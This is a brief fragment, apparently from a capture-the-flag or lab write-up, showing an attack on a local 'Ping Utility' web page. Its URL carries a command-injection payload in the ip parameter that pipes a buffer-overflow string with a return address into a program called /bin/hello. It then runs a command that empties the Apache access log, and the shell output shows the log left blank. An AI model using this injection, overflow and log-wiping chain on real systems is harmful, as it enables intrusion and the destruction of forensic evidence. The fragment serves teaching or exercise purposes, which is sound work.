 127.0.0.1:8000/?ip=q;(printf "AAAAAAAABBBBBBBBCCCCCCCC\xa9\x11\x40\0\0\0\0\0\n";sleep 1;echo 'cat /dev/null > /var/log/apache2/access.log';)|/bin/hello;
Ping Utility
Enter IP Address: e.g. 127.0.0.1 Ping
What is your name?
/var/log/apache2 # cat access.log
/var/log/apache2 #